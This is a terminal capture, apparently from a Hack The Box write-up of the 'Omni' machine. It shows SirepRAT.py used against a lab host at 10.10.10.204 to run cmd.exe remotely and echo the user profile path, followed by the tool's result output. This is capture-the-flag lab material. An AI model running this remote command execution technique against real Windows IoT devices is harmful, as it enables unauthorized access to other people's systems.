 ┌─[✗]─[htb-cibersecfiis06@htb-pekzalleqk]─[~/my_data/machines/Omni/scripts/SirepRAT]
└──╼ $python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd
"C:\Windows\System32\cmd.exe" --args " /c echo {{userprofile}}" --v
---------
---------
---------
C:\Data\Users\DefaultAccount
---------
---------
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 30, payload peek: 'b'C:\\Data\\Users\\DefaultAccount\r\n
''>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: 'b'\x00\x00\x00\x00''>